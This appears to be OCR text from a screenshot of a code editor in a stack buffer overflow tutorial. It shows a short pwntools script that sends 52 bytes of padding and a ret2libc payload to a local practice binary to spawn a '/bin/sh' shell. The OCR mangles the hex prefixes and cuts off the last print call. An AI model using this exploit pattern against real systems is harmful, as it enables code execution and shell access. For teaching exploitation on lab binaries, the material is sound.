 1 2 3 4 12:22
*~/Desktop/Stack Buffer Overflow/4/exploit.py - Mousepad
File Edit Search View Document Help
vuln_program.c × exploit.py
1 # padding —> 52
2 # libc base address —> 0×f7c00000
3 # system offset —> 0×047000
4 # '/bin/sh' offset —> 0×1b40ce
5
6 from pwn import *
7
8 p = process('./vuln32')
9
10 print(p.recv())
11
12 libc_base_address = 0×f7c00000
13 padding = b'A'*52
14
15 system = p32(libc_base_address+0×047000)
16 ret = p32(0×0)
17 param = p32(libc_base_address+0×1b40ce)
18
19 p.sendline(padding+system+ret+param)
20 print(p.)
21